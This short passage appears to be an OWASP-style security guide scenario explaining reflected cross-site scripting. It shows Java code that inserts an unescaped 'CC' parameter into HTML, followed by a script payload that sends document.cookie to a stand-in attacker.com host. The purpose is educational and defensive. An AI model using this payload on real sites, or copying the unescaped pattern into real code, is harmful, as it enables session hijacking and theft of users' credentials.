 Scenario #1: The application uses untrusted data in the construction of the
following HTML snippet without validation or escaping:
(String) page += "<input name='creditcard' type='TEXT'
value='" + request.getParameter("CC") + "'>";
The attacker modifies the ‘CC’ parameter in the browser to:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
This attack causes the victim’s session ID to be sent to the attacker’s website,
allowing the attacker to hijack the user’s current session.